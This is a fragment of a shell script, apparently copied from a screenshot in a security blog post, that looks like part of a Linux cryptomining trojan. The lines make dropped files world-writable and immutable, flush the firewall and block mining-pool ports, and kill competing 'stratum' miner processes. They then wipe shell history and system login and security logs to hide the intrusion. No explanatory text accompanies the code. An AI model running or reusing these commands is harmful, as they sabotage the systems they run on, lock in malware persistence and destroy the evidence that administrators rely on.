 123 chmod 777 /tmp/update.sh
124 chattr +i /tmp/update.sh
125 chmod 777 /tmp/config.json
126 chattr +i /tmp/config.json
127
128 fi
129 iptables -F
130 iptables -X
131 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
132 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
133 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
134 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
135 service iptables reload
136 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
137 history -c
138 echo > /var/spool/mail/root
139 echo > /var/log/wtmp
140 echo > /var/log/secure
141 echo > /root/.bash_history
微信号: lemon-sec
https://blog.csdn.net/momo_sleet